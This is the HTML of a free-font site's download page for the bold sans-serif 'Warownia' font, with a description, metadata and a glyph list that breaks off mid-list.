<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111555</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,328</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,684,993</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Velourist-Regular.font" title="Velourist Regular Font">Velourist Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondist-Regular.font" title="Bondist Regular Font">Bondist Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hypertype.font" title="Hypertype Font">Hypertype</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Leader-Santa.font" title="Leader Santa Font">Leader Santa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cucu-Regular.font" title="Cucu Regular Font">Cucu Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Another-Christmas-Free-Regular.font" title="Another Christmas Free Regular Font">Another Christmas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SuttonBrent-Trial.font" title="SuttonBrent-Trial Font">SuttonBrent-Trial</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ashnas-Handwriting-2-Regular.font" title="Ashnas Handwriting 2 Regular Font">Ashnas Handwriting 2 Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Loving-Moment.font" title="Loving Moment Font">Loving Moment</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kurtistown-Free-Regular.font" title="Kurtistown Free Regular Font">Kurtistown Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Amstallova.font" title="Amstallova Font">Amstallova</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/WINTER-FRIEND.font" title="WINTER FRIEND Font">WINTER FRIEND</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ralph-Bellagni-Script.font" title="Ralph Bellagni Script Font">Ralph Bellagni Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Falidasi-Triasie.font" title="Falidasi Triasie Font">Falidasi Triasie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Biscotte.font" title="Biscotte Font">Biscotte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qarafillag.font" title="Qarafillag Font">Qarafillag</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rationality-Grateful.font" title="Rationality Grateful Font">Rationality Grateful</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Requla-Diary.font" title="Requla Diary Font">Requla Diary</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Warownia Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ Warownia</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Warownia Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>Jun 26 2018</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Warownia.font.rate" id="rate" title="Warownia Font Rate Excellent (5/5) rated by 2 user(s)" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  checked onclick="window.location='/Warownia.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  onclick="window.location='/Warownia.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/Warownia.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/Warownia.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5"  onclick="window.location='/Warownia.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia.webp" style="margin-left:16px;vertical-align: middle;" alt="Warownia Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Warownia.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Warownia.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Warownia Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/Warownia.font" title="Warownia Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Warownia Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Warownia Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This font features a bold and <a href="/Modern.html">modern</a> <a href="/Sans-Serif.html">sans-serif</a> style with clean, straight lines and uniform stroke widths. The characters are well-proportioned, offering excellent readability and a strong visual impact. The uppercase letters are slightly taller than the lowercase, maintaining a consistent width that enhances the font's balanced appearance. The numerals are clear and distinct, making them suitable for various applications. Special characters are included, providing versatility for different uses. Overall, the font exudes a contemporary and <a href="/Professional.html">professional</a> feel, ideal for both digital and print media.</p>
					<p class="t1 s18 s18 tdu infofont_css">A bold, <a href="/Modern.html">modern</a> <a href="/Sans-Serif.html">sans-serif</a> font with clean lines and excellent readability from <a href="/Uncategorized.html">Uncategorized</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 4,170</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by CannotIntoSpaceFonts - KineticPlasma Fonts - Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Warownia.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Warownia  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bd </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.103</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 1307</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for branding, advertising, web design, and editorial projects.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> Low</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Modern</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Headlines, Body text, Logos</li>
</ul>

					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">Ā</span>  <span class="glyphs_spec">ā</span>  <span class="glyphs_spec">Ă</span>  <span class="glyphs_spec">ă</span>  <span class="glyphs_spec">Ą</span>  <span class="glyphs_spec">ą</span>  <span class="glyphs_spec">Ć</span>  <span class="glyphs_spec">ć</span>  <span class="glyphs_spec">Ĉ</span>  <span class="glyphs_spec">ĉ</span>  <span class="glyphs_spec">Ċ</span>  <span class="glyphs_spec">ċ</span>  <span class="glyphs_spec">Č</span>  <span class="glyphs_spec">č</span>  <span class="glyphs_spec">Ď</span>  <span class="glyphs_spec">ď</span>  <span class="glyphs_spec">Đ</span>  <span class="glyphs_spec">đ</span>  <span class="glyphs_spec">Ē</span>  <span class="glyphs_spec">ē</span>  <span class="glyphs_spec">Ĕ</span>  <span class="glyphs_spec">ĕ</span>  <span class="glyphs_spec">Ė</span>  <span class="glyphs_spec">ė</span>  <span class="glyphs_spec">Ę</span>  <span class="glyphs_spec">ę</span>  <span class="glyphs_spec">Ě</span>  <span class="glyphs_spec">ě</span>  <span class="glyphs_spec">Ĝ</span>  <span class="glyphs_spec">ĝ</span>  <span class="glyphs_spec">Ğ</span>  <span class="glyphs_spec">ğ</span>  <span class="glyphs_spec">Ġ</span>  <span class="glyphs_spec">ġ</span>  <span class="glyphs_spec">Ģ</span>  <span class="glyphs_spec">ģ</span>  <span class="glyphs_spec">Ĥ</span>  <span class="glyphs_spec">ĥ</span>  <span class="glyphs_spec">Ħ</span>  <span class="glyphs_spec">ħ</span>  <span class="glyphs_spec">Ĩ</span>  <span class="glyphs_spec">ĩ</span>  <span class="glyphs_spec">Ī</span>  <span class="glyphs_spec">ī</span>  <span class="glyphs_spec">Ĭ</span>  <span class="glyphs_spec">ĭ</span>  <span class="glyphs_spec">Į</span>  <span class="glyphs_spec">į</span>  <span class="glyphs_spec">İ</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">Ĳ</span>  <span class="glyphs_spec">ĳ</span>  <span class="glyphs_spec">Ĵ</span>  <span class="glyphs_spec">ĵ</span>  <span class="glyphs_spec">Ķ</span>  <span class="glyphs_spec">ķ</span>  <span class="glyphs_spec">Ĺ</span>  <span class="glyphs_spec">ĺ</span>  <span class="glyphs_spec">Ļ</span>  <span class="glyphs_spec">ļ</span>  <span class="glyphs_spec">Ľ</span>  <span class="glyphs_spec">ľ</span>  <span class="glyphs_spec">Ŀ</span>  <span class="glyphs_spec">ŀ</span>  <span class="glyphs_spec">Ł</span>  <span class="glyphs_spec">ł</span>  <span class="glyphs_spec">Ń</span>  <span class="glyphs_spec">ń</span>  <span class="glyphs_spec">Ņ</span>  <span class="glyphs_spec">ņ</span>  <span class="glyphs_spec">Ň</span>  <span class="glyphs_spec">ň</span>  <span class="glyphs_spec">Ŋ</span>  <span class="glyphs_spec">ŋ</span>  <span class="glyphs_spec">Ō</span>  <span class="glyphs_spec">ō</span>  <span class="glyphs_spec">Ŏ</span>  <span class="glyphs_spec">ŏ</span>  <span class="glyphs_spec">Ő</span>  <span class="glyphs_spec">ő</span>  <span class="glyphs_spec">Ŕ</span>  <span class="glyphs_spec">ŕ</span>  <span class="glyphs_spec">Ŗ</span>  <span class="glyphs_spec">ŗ</span>  <span class="glyphs_spec">Ř</span>  <span class="glyphs_spec">ř</span>  <span class="glyphs_spec">Ś</span>  <span class="glyphs_spec">ś</span>  <span class="glyphs_spec">Ŝ</span>  <span class="glyphs_spec">ŝ</span>  <span class="glyphs_spec">Ş</span>  <span class="glyphs_spec">ş</span>  <span class="glyphs_spec">Ţ</span>  <span class="glyphs_spec">ţ</span>  <span class="glyphs_spec">Ť</span>  <span class="glyphs_spec">ť</span>  <span class="glyphs_spec">Ũ</span>  <span class="glyphs_spec">ũ</span>  <span class="glyphs_spec">Ū</span>  <span class="glyphs_spec">ū</span>  <span class="glyphs_spec">Ŭ</span>  <span class="glyphs_spec">ŭ</span>  <span class="glyphs_spec">Ů</span>  <span class="glyphs_spec">ů</span>  <span class="glyphs_spec">Ű</span>  <span class="glyphs_spec">ű</span>  <span class="glyphs_spec">Ų</span>  <span class="glyphs_spec">ų</span>  <span class="glyphs_spec">Ŵ</span>  <span class="glyphs_spec">ŵ</span>  <span class="glyphs_spec">Ŷ</span>  <span class="glyphs_spec">ŷ</span>  <span class="glyphs_spec">Ź</span>  <span class="glyphs_spec">ź</span>  <span class="glyphs_spec">Ż</span>  <span class="glyphs_spec">ż</span>  <span class="glyphs_spec">Ž</span>  <span class="glyphs_spec">ž</span>  <span class="glyphs_spec">ſ</span>  <span class="glyphs_spec">Ɖ</span>  <span class="glyphs_spec">Ǝ</span>  <span class="glyphs_spec">Ơ</span>  <span class="glyphs_spec">ơ</span>  <span class="glyphs_spec">Ư</span>  <span class="glyphs_spec">ư</span>  <span class="glyphs_spec">Ʊ</span>  <span class="glyphs_spec">ǀ</span>  <span class="glyphs_spec">ǁ</span>  <span class="glyphs_spec">ǃ</span>  <span class="glyphs_spec">Ǆ</span>  <span class="glyphs_spec">ǅ</span>  <span class="glyphs_spec">ǆ</span>  <span class="glyphs_spec">Ǉ</span>  <span class="glyphs_spec">ǈ</span>  <span class="glyphs_spec">ǉ</span>  <span class="glyphs_spec">ǝ</span>  <span class="glyphs_spec">Ǧ</span>  <span class="glyphs_spec">ǧ</span>  <span class="glyphs_spec">Ǫ</span>  <span class="glyphs_spec">ǫ</span>  <span class="glyphs_spec">Ǳ</span>  <span class="glyphs_spec">ǲ</span>  <span class="glyphs_spec">ǳ</span>  <span class="glyphs_spec">Ǵ</span>  <span class="glyphs_spec">ǵ</span>  <span class="glyphs_spec">Ǻ</span>  <span class="glyphs_spec">ǻ</span>  <span class="glyphs_spec">Ǽ</span>  <span class="glyphs_spec">ǽ</span>  <span class="glyphs_spec">Ǿ</span>  <span class="glyphs_spec">ǿ</span>  <span class="glyphs_spec">Ȁ</span>  <span class="glyphs_spec">ȁ</span>  <span class="glyphs_spec">Ȅ</span>  <span class="glyphs_spec">ȅ</span>  <span class="glyphs_spec">Ȉ</span>  <span class="glyphs_spec">ȉ</span>  <span class="glyphs_spec">Ȍ</span>  <span class="glyphs_spec">ȍ</span>  <span class="glyphs_spec">Ȑ</span>  <span class="glyphs_spec">ȑ</span>  <span class="glyphs_spec">Ȕ</span>  <span class="glyphs_spec">ȕ</span>  <span class="glyphs_spec">Ș</span>  <span class="glyphs_spec">ș</span>  <span class="glyphs_spec">Ț</span>  <span class="glyphs_spec">ț</span>  <span class="glyphs_spec">Ʌ</span>  <span class="glyphs_spec">ɘ</span>  <span 